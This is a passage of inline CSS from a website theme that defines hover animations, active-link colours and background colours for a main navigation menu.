.button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-4-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-4-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-4-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-4-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-4-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-4-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-4-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-4-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-4-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-4-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-4-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-4-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-4-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-4-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-4-main-menu_001-inline-css' type='text/css'>
#sample-layout-4-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-4-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-4-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-4-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-4-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-4-main-menu_001-inline-css' type='text/css'>
#sample-layout-4-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-4-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-4-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-4-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-4-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-4-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-4-main-menu-001-menu, .header-right #sample-layout-4-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-4-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-4-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-4-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-4-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-4-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-4-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-4-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-4-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-4-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-4-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-4-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-4-main-menu-001-menu.sm-clean > li > ul:before, 